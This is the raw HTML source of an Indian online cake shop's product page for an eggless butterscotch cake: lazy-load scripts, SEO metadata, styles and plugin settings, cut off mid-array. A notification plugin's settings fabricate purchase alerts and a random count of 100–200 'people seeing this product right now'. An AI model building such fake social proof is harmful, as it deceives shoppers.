

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakecarnival.com/product/eggless-butterscotch-mustache-cake/
body_size: 34604
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let i;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",i=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")&&this._isValidScriptType(i)?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}_isValidScriptType(e){return!e||""===e||"string"==typeof e&&["text/javascript","text/x-javascript","text/ecmascript","text/jscript","application/javascript","application/x-javascript","application/ecmascript","application/jscript","module"].includes(e.toLowerCase())}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript;n||console.error("WPRocket unable to document.write this: "+t);const i=document.createRange(),r=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const o=document.createDocumentFragment();i.setStart(o,0),o.appendChild(i.createContextualFragment(t)),r.insertBefore(o,a)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
	
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://cakecarnival.com/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>EGGLESS Butterscotch Mustache Cake - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery</title><link rel="stylesheet" href="https://cakecarnival.com/wp-content/cache/min/1/03a61184225dc523997df5aef35c336a.css" media="all" data-minify="1" />
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cakecarnival.com/product/eggless-butterscotch-mustache-cake/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="EGGLESS Butterscotch Mustache Cake - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" />
<meta property="og:url" content="https://cakecarnival.com/product/eggless-butterscotch-mustache-cake/" />
<meta property="og:site_name" content="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" />
<meta property="og:updated_time" content="2021-04-25T16:20:59+05:30" />
<meta property="og:image" content="https://cakecarnival.com/wp-content/uploads/2019/06/0030575_cool_dad_cake_385.jpeg" />
<meta property="og:image:secure_url" content="https://cakecarnival.com/wp-content/uploads/2019/06/0030575_cool_dad_cake_385.jpeg" />
<meta property="og:image:width" content="385" />
<meta property="og:image:height" content="385" />
<meta property="og:image:alt" content="EGGLESS Butterscotch Mustache Cake" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="599" />
<meta property="product:price:currency" content="INR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="EGGLESS Butterscotch Mustache Cake - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" />
<meta name="twitter:image" content="https://cakecarnival.com/wp-content/uploads/2019/06/0030575_cool_dad_cake_385.jpeg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8377;599.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://cakecarnival.com/#place","address":{"@type":"PostalAddress","streetAddress":"GF-3, Tower B, Siddheshwar Heaven Near Auro Villa, Opposite CM Patel Farm Near, Kalali Rd, Chanakya Nagari, Kalali,","addressLocality":"Vadodara","addressRegion":"Gujarat","postalCode":"390012","addressCountry":"India"}},{"@type":"Organization","@id":"https://cakecarnival.com/#organization","name":"Cake Carnival","url":"http://cakecarnival.com","email":"cakecarnivalfood@gmail.com","address":{"@type":"PostalAddress","streetAddress":"GF-3, Tower B, Siddheshwar Heaven Near Auro Villa, Opposite CM Patel Farm Near, Kalali Rd, Chanakya Nagari, Kalali,","addressLocality":"Vadodara","addressRegion":"Gujarat","postalCode":"390012","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://cakecarnival.com/#logo","url":"http://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png","contentUrl":"http://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png","caption":"Cake Carnival","inLanguage":"en-US","width":"239","height":"66"},"location":{"@id":"https://cakecarnival.com/#place"}},{"@type":"WebSite","@id":"https://cakecarnival.com/#website","url":"https://cakecarnival.com","name":"Cake Carnival","publisher":{"@id":"https://cakecarnival.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cakecarnival.com/wp-content/uploads/2019/06/0030575_cool_dad_cake_385.jpeg","url":"https://cakecarnival.com/wp-content/uploads/2019/06/0030575_cool_dad_cake_385.jpeg","width":"385","height":"385","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://cakecarnival.com/product/eggless-butterscotch-mustache-cake/#webpage","url":"https://cakecarnival.com/product/eggless-butterscotch-mustache-cake/","name":"EGGLESS Butterscotch Mustache Cake - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery","datePublished":"2019-06-14T11:21:46+05:30","dateModified":"2021-04-25T16:20:59+05:30","isPartOf":{"@id":"https://cakecarnival.com/#website"},"primaryImageOfPage":{"@id":"https://cakecarnival.com/wp-content/uploads/2019/06/0030575_cool_dad_cake_385.jpeg"},"inLanguage":"en-US"},{"@type":"Product","name":"EGGLESS Butterscotch Mustache Cake - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery","category":"Cakes for Father &gt; Cakes for Father 500g","mainEntityOfPage":{"@id":"https://cakecarnival.com/product/eggless-butterscotch-mustache-cake/#webpage"},"offers":{"@type":"Offer","price":"599.00","priceCurrency":"INR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://cakecarnival.com/product/eggless-butterscotch-mustache-cake/","seller":{"@type":"Organization","@id":"https://cakecarnival.com/","name":"Cake Carnival","url":"https://cakecarnival.com","logo":"http://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png"}},"@id":"https://cakecarnival.com/product/eggless-butterscotch-mustache-cake/#richSnippet","image":{"@id":"https://cakecarnival.com/wp-content/uploads/2019/06/0030575_cool_dad_cake_385.jpeg"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery &raquo; Feed" href="https://cakecarnival.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery &raquo; Comments Feed" href="https://cakecarnival.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.18 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>



<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>



<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>


<style id='woocommerce-notification-inline-css' type='text/css'>
#message-purchased #notify-close:before{color:#000000;}#message-purchased .message-purchase-main{overflow:hidden}#message-purchased .wn-notification-image-wrapper{padding:0;}#message-purchased .wn-notification-message-container{padding-left:20px;}
                #message-purchased .message-purchase-main{
                        background-color: #ffffff;                       
                        color:#000000 !important;
                        border-radius:0px ;
                }
                 #message-purchased a, #message-purchased p span{
                        color:#000000 !important;
                }
</style>




<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>



<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>

<style id='yith-wacp-frontend-inline-css' type='text/css'>

                #yith-wacp-popup .yith-wacp-content a.button {
                        background: #ccc5d2;
                        color: #515151;
                }
                #yith-wacp-popup .yith-wacp-content a.button:hover {
                        background: #9f929f;
                        color: #515151;
                }
#yith-wacp-popup .yith-wacp-wrapper{max-width:2000px;max-height:1200px;}#yith-wacp-popup .yith-wacp-message:before{min-width: 30px; min-height:30px;background: url(http://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/message-icon.png) no-repeat center center;}#yith-wacp-popup .yith-wacp-main{background-color: #ffffff;}
			#yith-wacp-popup .yith-wacp-overlay{background-color: #000000;}
			#yith-wacp-popup.open .yith-wacp-overlay{opacity: 0.8;}
			#yith-wacp-popup .yith-wacp-close{color: #ffffff;}
			#yith-wacp-popup .yith-wacp-close:hover{color: #c0c0c0;}
			#yith-wacp-popup .yith-wacp-message{color: #000000;background-color: #e6ffc5;}
			.yith-wacp-content .cart-info > div{color: #565656;}
			.yith-wacp-content .cart-info > div span{color: #000000;}
			.yith-wacp-content table.cart-list td.item-info .item-name:hover,.yith-wacp-content h3.product-title:hover{color: #7edd3a;}
			.yith-wacp-content table.cart-list td.item-info .item-name,.yith-wacp-content table.cart-list td.item-info dl,.yith-wacp-content h3.product-title{color: #000000;}
			.yith-wacp-content table.cart-list td.item-info .item-price,.yith-wacp-content .product-price,.yith-wacp-content ul.products li.product .price,.yith-wacp-content ul.products li.product .price ins {color: #565656;}
</style>





<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3Aregular%2C700%7CRoboto%3Aregular%2Cregular%2Cregular%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23' id='tp-tools-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23' id='revmin-js' defer></script>
<script type='text/javascript' id='woocommerce-notification-js-extra'>
/* <![CDATA[ */
var _woocommerce_notification_params = {"str_about":"About","str_ago":"ago","str_day":"day","str_days":"days","str_hour":"hour","str_hours":"hours","str_min":"minute","str_mins":"minutes","str_secs":"secs","str_few_sec":"a few seconds","time_close":"24","show_close":"0","loop":"1","loop_session":"0","loop_session_total":"60","loop_session_duration":"3600","display_time":"5","next_time":"30","notification_per_page":"60","display_effect":"fade-in","hidden_effect":"fade-out","redirect_target":"0","image":"0","messages":["Someone in {city} purchased a {product_with_link} {time_ago}","{product_with_link} {custom}"],"message_custom":"{number} people seeing this product right now","message_number_min":"100","message_number_max":"200","detect":"1","time":"10","names":["U2Fpc2hhDQ==","S2FzaHZpDQ==","S2V2aW4N","UGFoYWwN","S2V5YQ0=","U2FhbnZpDQ==","S3Jpc2hhDQ==","UmlzaGFhbg0=","VGFhaGlyYQ0=","VmVkDQ==","TWF5cmEN","TmFpdGVlDQ==","TmltaXQN","TWFuYW4N","TmFrc2gN","VGFudmkN","VmloYWFuDQ==","QW51c2hrYQ0=","RHJpc2h0aQ0=","QW1vbGkN","QWxleA0=","TmV5c2EN","SXJhDQ==","QWFyYXYN","TmF2eWEN","UmlzaGl0DQ==","UmV5YW5zaA0=","THV2DQ==","QWRhaA0=","QW5haXNoYQ0=","UmViZWNjYQ0=","WnViZXI=","SmFzaA0=","WmFyYQ0=","U2hyaXNodGkN","Vml2YWFuDQ==","VGFhcnVzaA0=","Q2FyaW5hDQ==","QWxpc2hhDQ==","S2ltYXlhDQ==","QXlhYW4N","QWFyYWRoeWEN","WWFzaA0=","QW5hbnlhDQ==","R2lhbg0=","SXNoYW5hDQ==","SGl5YQ0=","TWVoYXIN","QWthbmtzaA0=","U2Fsb25pDQ=="],"cities":["bml6YW1wdXJhDQ==","YWxrYXB1cmkN","bWFuanVzYXIN","bWFuZWphDQ==","c2FtYQ0=","c2FtYSByb2FkDQ==","c2FtYSBzYXZsaQ0=","a2hhbmRlcmFvDQ==","dGFyc2FsaQ0=","bWFrYXJwdXJh"],"country":"","in_the_same_cate":"0","billing":"0","initial_delay":"0","products":[{"title":"Dry Fruits Diwali Special (250g)","url":"https:\/\/cakecarnival.com\/product\/dry-fruits-diwali-special\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/06\/dryfruits-for-diwali-vadodara-100x100.jpg"},{"title":"All the Best Cake","url":"https:\/\/cakecarnival.com\/product\/all-the-best-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/All-the-Best-Cake-100x100.jpg"},{"title":"EGGLESS Choco Truffle 